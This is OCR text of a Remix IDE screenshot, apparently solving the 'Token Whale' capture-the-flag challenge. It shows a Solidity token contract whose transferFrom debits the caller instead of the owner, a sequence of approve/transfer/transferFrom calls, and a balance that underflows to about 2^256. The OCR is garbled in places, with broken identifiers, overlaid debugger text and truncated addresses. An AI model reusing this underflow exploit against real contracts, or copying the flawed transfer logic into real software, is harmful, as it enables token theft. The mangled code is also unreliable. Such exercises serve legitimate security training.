 https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js&language=Solidity&lang=en
DEPLOY & RUN
TRANSACTIONS
value: 600
Calldata Parameters transact
transfer
to: "0x4B20993Bc481177ec7E
value: “600”
Calldata Parameters transact
transferFrom
from: 0x4B20993Bc481177ec7E
to: 0x5B38Da6a701c568545d
value: 600
Calldata Parameters transact
allowance
: 0x4B20993Bc481177ec7E
: address
Calldata Parameters call
balanceOf 0xAb8483F64d9C6d1EcF
0: uint256: 1157920892373161954235
7098500868790785326998466564
0564039457584007913129639736
decimals
isComplete
1
Home
king.sol
34
35 function transfer(address to, uint256 value) public {
36 require(balanceOf[msg.sender] >= value);
37 require(balanceOf[to] + value >= balanceOf[to]);
38
39 _transfer(to, value);
40 }
41
42 event Approval(address indexed owner, address indexed spender, uint256 value);
43
44 function approve(address spender, uint256 value) public {
45 allowance[msg.sender][spender] = value;
46 emit Approval(msg.sender, spender, value);
47 }
48
49 function transferFrom(a ress to, uint256 value) public {
Identifier
50 require(balanceOf[f REVERT costs 0 gas - this line costs 22270 gas - 2975509 gas left
51 require(balanceOf[to] + value >= balanceOf[to]);
52 require(allowance[from][msg.sender] >= value);
53
54 allowance[from][msg.sender] -= value;
55 _transfer(to, value);
56 }
57 }
0 listen on all transactions Search with transaction hash or address
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: TokenWhaleChallenge.player() data: 0x48d...b5f89 Debug
call to TokenWhaleChallenge.balanceOf
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: TokenWhaleChallenge.balanceOf(address) data: 0x70a...35cb2 Debug
call to TokenWhaleChallenge.isComplete
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: TokenWhaleChallenge.isComplete() data: 0xb2f...a1c9e Debug
>